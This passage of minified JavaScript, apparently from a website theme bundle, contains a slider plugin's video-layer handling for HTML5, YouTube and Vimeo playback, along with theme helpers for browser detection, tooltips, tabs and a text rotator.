u="html5"==n.audio?"audio":"video",h=e.find(u),p=h[0];1!=h.parent().data("metaloaded")?r(p,"loadedmetadata",function(e){t.resetVideo(e,i),p.play();var n=a(e.data("videostartat")),r=p.currentTime;1==e.data("nextslideatend-triggered")&&(r=-1,e.data("nextslideatend-triggered",0)),-1!=n&&r<n&&(p.currentTime=n)}(e)):(p.play(),o=a(e.data("videostartat")),s=p.currentTime,1==e.data("nextslideatend-triggered")&&(s=-1,e.data("nextslideatend-triggered",0)),-1!=o&&s<o&&(p.currentTime=o))}},isVideoPlaying:function(e,t){var i=!1;return null!=t.playingvideos&&jQuery.each(t.playingvideos,(function(t,n){e.attr("id")==n.attr("id")&&(i=!0)})),i},removeMediaFromList:function(e,t){p(e,t)},prepareCoveredVideo:function(e,i){if((!i.hasClass("tp-caption")||i.hasClass("coverscreenvideo"))&&(void 0===i.data("vimeoid")||void 0!==i.data("vimeoplayerloaded"))){var n={};n.ifr=i.find("iframe, video"),n.asp=i.data("aspectratio"),n.wa=n.asp.split(":")[0],n.ha=n.asp.split(":")[1],n.vd=n.wa/n.ha;var a="carousel"!==e.sliderType?e.conw:i.closest(".tp-revslider-slidesli").width();if(0===a||0===e.conh)return t.setSize(e),clearTimeout(n.ifr.data("resizelistener")),void n.ifr.data("resizelistener",setTimeout((function(){t.prepareCoveredVideo(e,i)}),100));var r=a/e.conh,o=r/n.vd*100,s=n.vd/r*100;r>n.vd?punchgs.TweenLite.set(n.ifr,{height:o+"%",width:"100%",top:-(o-100)/2+"%",left:"0px",position:"absolute"}):punchgs.TweenLite.set(n.ifr,{width:s+"%",height:"100%",left:-(s-100)/2+"%",top:"0px",position:"absolute"}),n.ifr.hasClass("resizelistener")||(n.ifr.addClass("resizelistener"),jQuery(window).resize((function(){t.prepareCoveredVideo(e,i),clearTimeout(n.ifr.data("resizelistener")),n.ifr.data("resizelistener",setTimeout((function(){t.prepareCoveredVideo(e,i)}),90))})))}},checkVideoApis:function(e,t,i){if(location.protocol,(null!=e.data("ytid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&(t.youtubeapineeded=!0),(null!=e.data("ytid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("youtube"))&&0==i.addedyt){t.youtubestarttime=jQuery.now(),i.addedyt=1;var n=document.createElement("script");n.src="https://www.youtube.com/iframe_api";var a=document.getElementsByTagName("script")[0],r=!0;jQuery("head").find("*").each((function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)})),r&&a.parentNode.insertBefore(n,a)}if((null!=e.data("vimeoid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(t.vimeoapineeded=!0),(null!=e.data("vimeoid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&0==i.addedvim){t.vimeostarttime=jQuery.now(),i.addedvim=1;var o=document.createElement("script");a=document.getElementsByTagName("script")[0],r=!0,o.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each((function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(r=!1)})),r&&a.parentNode.insertBefore(o,a)}return i},manageVideoLayer:function(e,o,s,c){if("stop"===t.compare_version(n).check)return!1;var d=e.data(),h=d.videoattributes,p=d.ytid,f=d.vimeoid,m="auto"===d.videopreload||"canplay"===d.videopreload||"canplaythrough"===d.videopreload||"progress"===d.videopreload?"auto":d.videopreload,g=d.videomp4,v=d.videowebm,y=d.videoogv,_=d.allowfullscreenvideo,b=d.videocontrols,w="http",x="loop"==d.videoloop||"loopandnoslidestop"==d.videoloop?"loop":"",T=null!=g||null!=v?"html5":null!=p&&1<String(p).length?"youtube":null!=f&&1<String(f).length?"vimeo":"none",k="html5"==d.audio?"audio":"video",C="html5"==T&&0==e.find(k).length?"html5":"youtube"==T&&0==e.find("iframe").length?"youtube":"vimeo"==T&&0==e.find("iframe").length?"vimeo":"none";switch(x=!0===d.nextslideatend?"":x,d.videotype=T,C){case"html5":"controls"!=b&&(b=""),k="video","html5"==d.audio&&(k="audio",e.addClass("tp-audio-html5"));var S="";"video"===k&&(t.is_mobile()||t.isSafari11())&&("on"===d.autoplay||"true"===d.autoplay||!0===d.autoplay?S="muted playsinline autoplay":1!=d.videoinline&&"true"!==d.videoinline&&1!==d.videoinline||(S+=" playsinline"));var P="<"+k+" "+S+' style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+x+' preload="'+m+'">';"auto"==m&&(o.mediapreload=!0),"video"===k?(null!=v&&"firefox"==t.get_browser().toLowerCase()&&(P=P+'<source src="'+v+'" type="video/webm" />'),null!=g&&(P=P+'<source src="'+g+'" type="video/mp4" />'),null!=y&&(P=P+'<source src="'+y+'" type="video/ogg" />')):"audio"===k&&(null!=g&&(P=P+'<source src="'+g+'" type="audio/mpeg" />'),null!=y&&(P=P+'<source src="'+y+'" type="audio/ogg" />')),P=P+"</"+k+">";var E="";"true"!==_&&!0!==_||(E='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==b&&(P=P+'<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+E+"</div>"),e.data("videomarkup",P),e.append(P),(i&&1==e.data("disablevideoonmobile")||t.isIE(8))&&e.find(k).remove(),e.find(k).each((function(i){var n,a=jQuery(this);a.parent().hasClass("html5vid")||a.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>'),1!=a.parent().data("metaloaded")&&r(this,"loadedmetadata",(u(n=e,o),void t.resetVideo(n,o)))}));break;case"youtube":w="https","none"==b&&-1==(h=h.replace("controls=1","controls=0")).toLowerCase().indexOf("controls")&&(h+="&controls=0"),(!0===d.videoinline||"true"===d.videoinline||1===d.videoinline||e.hasClass("rs-background-video-layer")||"on"===e.data("autoplay"))&&(h+="&playsinline=1");var A=a(e.data("videostartat")),L=a(e.data("videoendat"));-1!=A&&(h=h+"&start="+A),-1!=L&&(h=h+"&end="+L);var O=h.split("origin="+w+"://"),I="";1<O.length?(I=O[0]+"origin="+w+"://",self.location.href.match(/www/gi)&&!O[1].match(/www/gi)&&(I+="www."),I+=O[1]):I=h;var j="true"===_||!0===_?"allowfullscreen":"";e.data("videomarkup",'<iframe type="text/html" src="'+w+"://www.youtube-nocookie.com/embed/"+p+"?"+I+'" '+j+' width="100%" height="100%" style="opacity:0;width:100%;height:100%"></iframe>');break;case"vimeo":w="https",e.data("videomarkup",'<iframe src="'+w+"://player.vimeo.com/video/"+f+"?"+h+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:hidden;width:100%;height:100%"></iframe>')}var M=i&&"on"==e.data("noposteronmobile");if(null!=d.videoposter&&2<d.videoposter.length&&!M)0==e.find(".tp-videoposter").length&&e.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+d.videoposter+'); background-size:cover;background-position:center center;"></div>'),0==e.find("iframe").length&&e.find(".tp-videoposter").click((function(){if(t.playVideo(e,o),i){if(1==e.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}}));else{if(i&&1==e.data("disablevideoonmobile"))return!1;0!=e.find("iframe").length||"youtube"!=T&&"vimeo"!=T||(e.removeData("vimeoplayer"),e.append(e.data("videomarkup")),l(e,o,!1))}"none"!=e.data("dottedoverlay")&&null!=e.data("dottedoverlay")&&1!=e.find(".tp-dottedoverlay").length&&e.append('<div class="tp-dottedoverlay '+e.data("dottedoverlay")+'"></div>'),e.addClass("HasListener"),1==e.data("bgvideo")&&(e.data("ytid")?punchgs.TweenLite.set(e.find("iframe"),{opacity:0}):punchgs.TweenLite.set(e.find("video, iframe"),{autoAlpha:0}))}});var r=function(e,t,i){e.addEventListener?e.addEventListener(t,i,{capture:!1,passive:!0}):e.attachEvent(t,i,{capture:!1,passive:!0})},o=function(e,t,i){var n={};return n.video=e,n.videotype=t,n.settings=i,n},s=function(e,i){if(1==i.data("bgvideo")||1==i.data("forcecover")){1===i.data("forcecover")&&i.removeClass("fullscreenvideo").addClass("coverscreenvideo");var n=i.data("aspectratio");void 0===n&&n.split(":").length<=1&&i.data("aspectratio","16:9"),t.prepareCoveredVideo(e,i)}},l=function(e,n,r){var l=e.data(),u=e.find("iframe"),f="iframe"+Math.round(1e5*Math.random()+1),m=l.videoloop,g="loopandnoslidestop"!=m;if(m="loop"==m||"loopandnoslidestop"==m,s(n,e),u.attr("id",f),r&&e.data("startvideonow",!0),1!==e.data("videolistenerexist"))switch(l.videotype){case"youtube":var v=new YT.Player(f,{events:{onStateChange:function(i){var r=e.closest(".tp-simpleresponsive"),s=(l.videorate,e.data("videostart"),d());if(i.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==e.data("volume")||t.lastToggleState(e.data("videomutetoggledby"))||!0===n.globalmute?v.mute():(v.unMute(),v.setVolume(parseInt(e.data("volume"),0)||75)),n.videoplaying=!0,h(e,n),g?n.c.trigger("stoptimer"):n.videoplaying=!1,n.c.trigger("revolution.slide.onvideoplay",o(v,"youtube",e.data())),t.toggleState(l.videotoggledby);else{if(0==i.data&&m){var u=a(e.data("videostartat"));-1!=u&&v.seekTo(u),v.playVideo(),t.toggleState(l.videotoggledby)}s||0!=i.data&&2!=i.data||!("on"==e.data("showcoveronpause")&&0<e.find(".tp-videoposter").length||1===e.data("bgvideo")&&0<e.find(".rs-fullvideo-cover").length)||(1===e.data("bgvideo")?punchgs.TweenLite.to(e.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(e.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=i.data&&3!=i.data&&(n.videoplaying=!1,n.tonpause=!1,p(e,n),r.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(v,"youtube",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)),0==i.data&&1==e.data("nextslideatend")?(c(),e.data("nextslideatend-triggered",1),n.c.revnext(),p(e,n)):(p(e,n),n.videoplaying=!1,r.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(v,"youtube",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby))}},onReady:function(n){var r,o=t.is_mobile(),s=e.hasClass("tp-videolayer");if(o||t.isSafari11()){var c=s&&"off"!==e.data("autoplay");(e.hasClass("rs-background-video-layer")||c)&&(o&&s||(r=!0,v.setVolume(0),e.data("volume","mute"),v.mute(),clearTimeout(e.data("mobilevideotimr")),e.data("mobilevideotimr",setTimeout((function(){v.playVideo()}),500))))}r||"mute"!=e.data("volume")||(v.setVolume(0),v.mute());var d=l.videorate;if(e.data("videostart"),e.addClass("rs-apiready"),null!=d&&n.target.setPlaybackRate(parseFloat(d)),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click((function(){i||v.playVideo()})),e.data("startvideonow")){l.player.playVideo();var u=a(e.data("videostartat"));-1!=u&&l.player.seekTo(u)}e.data("videolistenerexist",1)}}});e.data("player",v);break;case"vimeo":for(var y,_=u.attr("src"),b={},w=_,x=/([^&=]+)=([^&]*)/g;y=x.exec(w);)b[decodeURIComponent(y[1])]=decodeURIComponent(y[2]);_=(_=null!=b.player_id?_.replace(b.player_id,f):_+"&player_id="+f).replace(/&api=0|&api=1/g,"");var T=t.is_mobile(),k=e.data("autoplay"),C=(e.data("volume"),T||t.isSafari11());e.hasClass("rs-background-video-layer"),(k="on"===k||"true"===k||!0===k)&&C&&(_+="?autoplay=1&autopause=0&muted=1&background=1&playsinline=1",e.data({vimeoplaysinline:!0,volume:"mute"})),u.attr("src",_),v=e.find("iframe")[0],jQuery("#"+f),e.data("vimeoplayer")?P=e.data("vimeoplayer"):(P=new Vimeo.Player(f),e.data("vimeoplayer",P)),P.on("loaded",(function(t){var i={};P.getVideoWidth().then((function(t){i.width=t,void 0!==i.width&&void 0!==i.height&&(e.data("aspectratio",i.width+":"+i.height),e.data("vimeoplayerloaded",!0),s(n,e))})),P.getVideoHeight().then((function(t){i.height=t,void 0!==i.width&&void 0!==i.height&&(e.data("aspectratio",i.width+":"+i.height),e.data("vimeoplayerloaded",!0),s(n,e))}))})),e.addClass("rs-apiready"),P.on("play",(function(i){e.data("nextslidecalled",0),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),n.c.trigger("revolution.slide.onvideoplay",o(P,"vimeo",e.data())),n.videoplaying=!0,h(e,n),g?n.c.trigger("stoptimer"):n.videoplaying=!1,e.data("vimeoplaysinline")||("mute"==e.data("volume")||t.lastToggleState(e.data("videomutetoggledby"))||!0===n.globalmute?P.setVolume(0):P.setVolume(parseInt(e.data("volume"),0)/100||.75),t.toggleState(l.videotoggledby))})),P.on("timeupdate",(function(t){var i=a(e.data("videoendat"));if(e.data("currenttime",t.seconds),0!=i&&Math.abs(i-t.seconds)<1&&i>t.seconds&&1!=e.data("nextslidecalled"))if(m){P.play();var r=a(e.data("videostartat"));-1!=r&&P.setCurrentTime(r)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),n.c.revnext()),P.pause()})),P.on("ended",(function(i){p(e,n),n.videoplaying=!1,n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(P,"vimeo",e.data())),1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),n.c.revnext()),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),P.on("pause",(function(i){("on"==e.data("showcoveronpause")&&0<e.find(".tp-videoposter").length||1===e.data("bgvideo")&&0<e.find(".rs-fullvideo-cover").length)&&(1===e.data("bgvideo")?punchgs.TweenLite.to(e.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(e.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),n.videoplaying=!1,n.tonpause=!1,p(e,n),n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(P,"vimeo",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click((function(){if(!i)return P.play(),!1})),e.data("startvideonow")&&(P.play(),-1!=(S=a(e.data("videostartat")))&&P.setCurrentTime(S)),e.data("videolistenerexist",1)}else{var S=a(e.data("videostartat"));switch(l.videotype){case"youtube":r&&(l.player.playVideo(),-1!=S&&l.player.seekTo());break;case"vimeo":var P;r&&((P=e.data("vimeoplayer")).play(),-1!=S&&P.seekTo(S))}}},c=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},d=function(){try{if(void 0!==window.fullScreen)return window.fullScreen;var e=5;return jQuery.browser.webkit&&/Apple Computer/.test(navigator.vendor)&&(e=42),screen.width==window.innerWidth&&Math.abs(screen.height-window.innerHeight)<e}catch(e){}},u=function(e,n,s){if(i&&1==e.data("disablevideoonmobile"))return!1;var l=e.data(),u="html5"==l.audio?"audio":"video",f=e.find(u),m=f[0],g=f.parent(),v=l.videoloop,y="loopandnoslidestop"!=v;if(v="loop"==v||"loopandnoslidestop"==v,g.data("metaloaded",1),1!=e.data("bgvideo")||"none"!==l.videoloop&&!1!==l.videoloop||(y=!1),null==f.attr("control")&&(0!=e.find(".tp-video-play-button").length||i||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, .tp-poster, .tp-video-play-button").click((function(){e.hasClass("videoisplaying")?m.pause():m.play()}))),1==e.data("forcecover")||e.hasClass("fullscreenvideo")||1==e.data("bgvideo"))if(1==e.data("forcecover")||1==e.data("bgvideo")){g.addClass("fullcoveredvideo");var _=e.data("aspectratio");void 0!==_&&1!=_.split(":").length||e.data("aspectratio","16:9"),t.prepareCoveredVideo(n,e)}else g.addClass("fullscreenvideo");var b=e.find(".tp-vid-play-pause")[0],w=e.find(".tp-vid-mute")[0],x=e.find(".tp-vid-full-screen")[0],T=e.find(".tp-seek-bar")[0],k=e.find(".tp-volume-bar")[0];null!=b&&r(b,"click",(function(){1==m.paused?m.play():m.pause()})),null!=w&&r(w,"click",(function(){0==m.muted?(m.muted=!0,w.innerHTML="Unmute"):(m.muted=!1,w.innerHTML="Mute")})),null!=x&&x&&r(x,"click",(function(){m.requestFullscreen?m.requestFullscreen():m.mozRequestFullScreen?m.mozRequestFullScreen():m.webkitRequestFullscreen&&m.webkitRequestFullscreen()})),null!=T&&(r(T,"change",(function(){var e=m.duration*(T.value/100);m.currentTime=e})),r(T,"mousedown",(function(){e.addClass("seekbardragged"),m.pause()})),r(T,"mouseup",(function(){e.removeClass("seekbardragged"),m.play()}))),r(m,"canplaythrough",(function(){t.preLoadAudioDone(e,n,"canplaythrough")})),r(m,"canplay",(function(){t.preLoadAudioDone(e,n,"canplay")})),r(m,"progress",(function(){t.preLoadAudioDone(e,n,"progress")})),r(m,"timeupdate",(function(){var t=100/m.duration*m.currentTime,i=a(e.data("videoendat")),r=m.currentTime;if(null!=T&&(T.value=t),0!=i&&-1!=i&&Math.abs(i-r)<=.3&&r<i&&1!=e.data("nextslidecalled"))if(v){m.play();var o=a(e.data("videostartat"));-1!=o&&(m.currentTime=o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),n.just_called_nextslide_at_htmltimer=!0,n.c.revnext(),setTimeout((function(){n.just_called_nextslide_at_htmltimer=!1}),1e3)),m.pause()})),null!=k&&r(k,"change",(function(){m.volume=k.value})),r(m,"play",(function(){e.data("nextslidecalled",0);var i=e.data("volume");i=null!=i&&"mute"!=i?parseFloat(i)/100:i,t.is_mobile()||t.isSafari11()||(!0===n.globalmute?m.muted=!0:m.muted=!1,1<i&&(i/=100),"mute"==i?m.muted=!0:null!=i&&(m.volume=i)),e.addClass("videoisplaying");var a="html5"==l.audio?"audio":"video";h(e,n),y&&"audio"!=a?(n.videoplaying=!0,n.c.trigger("stoptimer"),n.c.trigger("revolution.slide.onvideoplay",o(m,"html5",l))):(n.videoplaying=!1,"audio"!=a&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",l))),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find(a),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var r=e.find(".tp-vid-play-pause")[0],s=e.find(".tp-vid-mute")[0];null!=r&&(r.innerHTML="Pause"),null!=s&&m.muted&&(s.innerHTML="Unmute"),t.toggleState(l.videotoggledby)})),r(m,"pause",(function(i){var a="html5"==l.audio?"audio":"video";!d()&&0<e.find(".tp-videoposter").length&&"on"==e.data("showcoveronpause")&&!e.hasClass("seekbardragged")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find(a),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),e.removeClass("videoisplaying"),n.videoplaying=!1,p(e,n),"audio"!=a&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",e.data()));var r=e.find(".tp-vid-play-pause")[0];null!=r&&(r.innerHTML="Play"),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),r(m,"ended",(function(){c(),p(e,n),n.videoplaying=!1,p(e,n),"audio"!=u&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",e.data())),!0===e.data("nextslideatend")&&0<m.currentTime&&(1==!n.just_called_nextslide_at_htmltimer&&(e.data("nextslideatend-triggered",1),n.c.revnext(),n.just_called_nextslide_at_htmltimer=!0),setTimeout((function(){n.just_called_nextslide_at_htmltimer=!1}),1500)),e.removeClass("videoisplaying")}))},h=function(e,i){null==i.playingvideos&&(i.playingvideos=new Array),e.data("stopallvideos")&&null!=i.playingvideos&&0<i.playingvideos.length&&(i.lastplayedvideos=jQuery.extend(!0,[],i.playingvideos),jQuery.each(i.playingvideos,(function(e,n){t.stopVideo(n,i)}))),i.playingvideos.push(e),i.currentLayerVideoIsPlaying=e},p=function(e,t){null!=t.playingvideos&&0<=jQuery.inArray(e,t.playingvideos)&&t.playingvideos.splice(jQuery.inArray(e,t.playingvideos),1)}}(jQuery)},s9JH:function(e,t,n){var a,r,o,s,l,d,u,h,p;function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if((p=jQuery).extend({browserSelector:function(){var e;e=navigator.userAgent||navigator.vendor||window.opera,(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4));var t="ontouchstart"in window||navigator.msMaxTouchPoints,i=navigator.userAgent.toLowerCase(),n=function(e){return-1<i.indexOf(e)},a="gecko",r="webkit",o="safari",s="opera",l=document.documentElement,d=[!/opera|webtv/i.test(i)&&/msie\s(\d)/.test(i)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):n("firefox/2")?a+" ff2":n("firefox/3.5")?a+" ff3 ff3_5":n("firefox/3")?a+" ff3":n("gecko/")?a:n("opera")?s+(/version\/(\d+)/.test(i)?" "+s+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(i)?" "+s+RegExp.jQuery2:""):n("konqueror")?"konqueror":n("chrome")?r+" chrome":n("iron")?r+" iron":n("applewebkit/")?r+" "+o+(/version\/(\d+)/.test(i)?" "+o+RegExp.jQuery1:""):n("mozilla/")?a:"",n("j2me")?"mobile":n("iphone")?"iphone":n("ipod")?"ipod":n("mac")||n("darwin")?"mac":n("webtv")?"webtv":n("win")?"win":n("freebsd")?"freebsd":n("x11")||n("linux")?"linux":"","js"];c=d.join(" "),p.browser.mobile&&(c+=" mobile"),t&&(c+=" touch"),l.className+=" "+c,/Edge/.test(navigator.userAgent)&&p("html").removeClass("chrome").addClass("edge"),!window.ActiveXObject&&"ActiveXObject"in window?p("html").removeClass("gecko").addClass("ie ie11"):(p("body").hasClass("dark")&&p("html").addClass("dark"),p("body").hasClass("boxed")&&p("html").addClass("boxed"))}}),p.browserSelector(),/iPad|iPhone|iPod/.test(navigator.platform)&&$(document).ready((function(e){e(".thumb-info").attr("onclick","return true")})),(h=jQuery)('[data-toggle="tooltip"]').tooltip(),h('[data-toggle="popover"]').popover(),$('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){$(this).parents(".nav-tabs").find(".active").removeClass("active"),$(this).addClass("active").parent().addClass("active")})),!$("html").hasClass("disable-onload-scroll")&&window.location.hash&&(window.scrollTo(0,0),$(window).on("load",(function(){setTimeout((function(){var e=window.location.hash,t=$(window).width()<768?180:90;$(e).get(0)&&($("a[href$='"+window.location.hash+"']").is("[data-hash-offset]")?t=parseInt($("a[href$='"+window.location.hash+"']").first().attr("data-hash-offset")):$("html").is("[data-hash-offset]")&&(t=parseInt($("html").attr("data-hash-offset"))),$("body").addClass("scrolling"),$("html, body").animate({scrollTop:$(e).offset().top-t},600,"easeOutQuad",(function(){$("body").removeClass("scrolling")})))}),1)}))),(u=jQuery).fn.extend({textRotator:function(e){return e=u.extend({fadeSpeed:500,pauseSpeed:100,child:null},e),this.each((function(){var t=e,i=u(this);if(u(i.children(),i).each((function(){u(this).hide()})),t.child)n=t.child;else var n=u(i).children(":first");u(n).fadeIn(t.fadeSpeed,(function(){u(n).delay(t.pauseSpeed).fadeOut(t.fadeSpeed,(function(){var e=u(this).next();0==e.length&&(e=u(i).children(":first")),u(i).textRotator({child:e,fadeSpeed:t.fadeSpeed,pauseSpeed:t.pauseSpeed})}))}))}))}}),function(e){var t={$wrapper:e(".notice-top-bar"),$body:e(".body"),init:function(){this.build()},build:function(){var t=this;e(window).on("load",(function(){setTimeout((function(){t.$body.css({"margin-top":t.$wrapper.outerHeight(),transition:"ease margin 300ms"}),e("#noticeTopBarContent").textRotator({fadeSpeed:500,pauseSpeed:5e3})}),1e3)}))}};e(".notice-top-bar").get(0)&&t.init()}(jQuery),function(e){e(".close-theme-switcher-bar").on("click",(function(){e(this).closest(".header-top").css({height:0,"min-height":0,overflow:"hidden"})}))}(jQuery),(d=jQuery)(".recommend-themes").get(0)&&d("#demos").get(0)&&d(window).on("scroll",(function(e){d(window).scrollTop()+1>=d("#demos").offset().top?d(".recommend-themes").addClass("active"):d(".recommend-themes").removeClass("active")})),(l=jQuery)('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){var t=l(l(e.target).attr("href"));t.get(0)&&t.find(".owl-carousel").trigger("refresh.owl.carousel")})),jQuery(".image-hotspot").append('<span 